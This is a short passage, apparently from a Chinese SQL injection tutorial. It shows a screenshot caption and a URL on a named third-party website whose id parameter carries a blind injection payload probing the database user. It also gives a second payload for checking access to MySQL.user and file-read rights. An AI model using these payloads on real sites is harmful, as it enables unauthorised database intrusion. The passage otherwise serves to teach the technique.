 http://www.shidaiguocui.com/guide_show.php?id=32%20and%20ord(mid(user(),1,1))=114/*
e G 开始 书签 PageRank 已拦截 2
无记录
关闭窗口
图 2-169 数据库的权限不是 root
我们还可以利用 and (select count(*) from MySQL.user)>0 来判断是否具有文件读